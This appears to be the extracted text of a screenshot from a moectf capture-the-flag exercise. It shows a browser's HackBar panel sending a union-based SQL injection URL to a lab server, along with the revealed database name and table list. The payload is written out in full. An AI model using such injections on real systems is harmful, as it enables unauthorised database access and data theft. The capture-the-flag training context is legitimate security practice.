 moectf
articles,flag,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contri
Load URL
Split URL
Execute
http://node5.anna.nssctf.cn:28089/secrets.php?id=-1'%20union%20select%201,database(),group_concat(table_name) from information_schema.tables where
table_schema=database()--+
Post data Referer User Agent Cookies Clear All